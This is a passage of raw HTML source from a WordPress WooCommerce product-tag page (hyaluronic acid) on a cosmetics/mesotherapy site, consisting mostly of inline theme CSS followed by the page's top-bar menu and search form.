.woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-cmplz=1 class="archive tax-product_tag term-hyaluronic-acid term-72 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list account-original-style elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-topbar" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li><li id="menu-item-12913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li><li id="menu-item-12911-es" class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/hyaluronic-acid/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/hyaluronic-acid/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12915"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12914"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUTORS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12913"><a target="_blank" href="https://buymesotherapy.eu/en/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">SHOP ONLINE</span></a></li>
<li class="lang-item lang-item-132 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12911-es"><a href="https://institutebcn.com/es/etiqueta-producto/hyaluronic-acid/" hreflang="es-ES" lang="es-ES" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
